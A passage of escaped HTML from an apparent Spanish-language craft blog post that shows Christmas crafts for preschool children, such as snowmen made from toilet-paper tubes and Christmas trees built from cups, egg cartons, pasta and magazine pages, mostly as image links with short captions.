href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s1600\/renos+con+tubo+higienico+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s640\/renos+con+tubo+higienico+2.jpg\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s1600\/renos+con+tubo+higienico+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"862\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s640\/renos+con+tubo+higienico+3.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s1600\/renos+con+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1000\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s640\/renos+con+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s1600\/renos+con+tubo+higienic+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"650\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s640\/renos+con+tubo+higienic+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E6- Muñecos de nieve hechos con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\nOtro simpático personaje navideño, el muñeco de nieve, hombre o mono de nieve hechos con rollo de cartón de papel higiénico, bonitos y entrañables\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s1600\/hombre+de+nieve+e2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"401\" data-original-width=\"564\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s640\/hombre+de+nieve+e2e.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s1600\/hombre+de+nieve+ee.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"508\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s640\/hombre+de+nieve+ee.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s1600\/hombre+de+nieve+rollo+vater+x.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s640\/hombre+de+nieve+rollo+vater+x.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s1600\/hombre+de+nieve+rollo+vater.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s640\/hombre+de+nieve+rollo+vater.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s1600\/hombre+de+nieve+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"700\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s640\/hombre+de+nieve+rollo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Árboles de Navidad manualidades con reciclados\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6qf8Hoq_uArmjHBgvwJNKWYE92f134KS_WqQs4Dj5zlgbBtubqS5jnBBitu4xxL_6RvOTcsODKx3fvNQIMgqoQ_PvjbAXa5TD28ycV1eEILBjRj0mwPE9tPeIKRZ6PbGHglSpH4l\/s1600-h\/clothes%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"clothes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8CfVKJft3sCXHYi6jF_Zxp-gkb0pKQfIuG810kO1dxAXgv9JGPkmBuaOWnrSgSXy1BDsujuF1tbbxzaF4jGbNNnPh-DfK5N8Rtbx0bmve1yd9U_Lkuc-jIWeojugVrlAOztjPNYTUoBw\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"clothes\" width=\"429\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe hacen círculos de cartulina con varios tonos de verdes, deja que el niño los pegue y decore a su gusto, por último\u0026nbsp; sujetar con una pinza de ropa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmanualidades navidad para niños \u003Cb\u003Emanualidades navidad para niños preescolar   \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Efotos de manualidades para Niños de árboles de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; Muchas ideas para hacer árboles de Navidad con reciclados, ideas para actividades de Navidad\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con vasos desechables\" border=\"0\" data-original-height=\"512\" data-original-width=\"384\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" title=\"Árbol de Navidad con vasos desechables\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nManualidades de Árbol de Navidad con vasos de plástico\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"540\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEste árbol de Navidad lucirá bonito en el aula\u0026nbsp;Árbol de Navidad hecho con caja de huevos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"457\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nsencillo árbol hecho con piñas de pino\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\" árbol de Navidad de tiras de cartulina \" border=\"0\" data-original-height=\"790\" data-original-width=\"790\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" title=\" árbol de Navidad de tiras de cartulina \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nmanualidades Navidad para hacer en grupo y decorar el aula, árbol de Navidad de tiras de cartulina\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"árbol de navidad hecho con pasta de trigo, macarrones\" border=\"0\" data-original-height=\"677\" data-original-width=\"599\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" title=\"árbol de navidad hecho con pasta de trigo, macarrones\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nárbol de navidad hecho con pasta de trigo, macarrones\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paso a paso árbol de navidad hecho con macarrones\" border=\"0\" data-original-height=\"1600\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" title=\"paso a paso árbol de navidad hecho con macarrones\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad hecho con hojas de revistas\" border=\"0\" data-original-height=\"640\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" title=\"Árbol de Navidad hecho con hojas de revistas\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nÁrbol de Navidad hecho con hojas de revistas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.marthastewart.com\/269354\/magazine-christmas-trees\" rel=\"nofollow\" target=\"_blank\"\u003EInstrucciones\u003C\/a\u003E para hacer un árbol de Navidad con revistas\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s1600\/arbol+con+revista.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"613\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s640\/arbol+con+revista.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 